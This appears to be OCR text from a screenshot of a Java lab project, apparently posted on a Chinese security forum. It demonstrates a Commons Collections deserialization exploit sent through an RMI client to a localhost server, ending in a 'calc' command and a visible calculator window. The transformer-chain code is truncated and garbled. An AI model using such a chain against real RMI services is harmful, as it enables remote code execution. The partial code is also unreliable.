 Project
CC1test D:\java测试\CC1test
.idea
src
main
java
CCtest
Fastjson
org.example
RMI
AttackServer
Remoteobj
RemoteObjImpl
RMIClient
RMIServer
JndiCalc
JndiCalc.class
resources
test
java
target
classes
CCtest
Fastjson
org
RMI
JndiCalc
URLDNS
RMIServer.java
Remoteobj.java
RemoteObjImpl.java
JndiCalc.java
RMIClient.java
CC3test.java
AttackServer.java
10 import java.lang.reflect.Constructor;
11 import java.rmi.Naming;
12 import java.rmi.registry.LocateRegistry;
13 import java.rmi.registry.Registry;
14 import java.util.HashMap;
15 import java.util.Map;
16
17 public class RMIClient {
18 public static void main(String args[]) throws Exception{
19 Remoteobj r = (Remoteobj) Naming.lookup( name: "rmi://127.0.0.1:1099/Hello");
20 r.evil(getpayload());
21 }
1 usage
22 @ public static Object get
23 Transformer[] transf
24 new Constant
25 new InvokerT ss[]{String.class, Class[].class}, new Objec
26 new InvokerT ]{Object.class, Object[].class}, new Object[
27 new InvokerT String.class}, new Object[]{"calc"})
28 };
29 Transformer transfor ers);
30
31 Map map = new HashMa
32 map.put("value", "la
SCUDERIA
FERRARI
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
Run: AttackServer (3) RMIClient
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
先知社区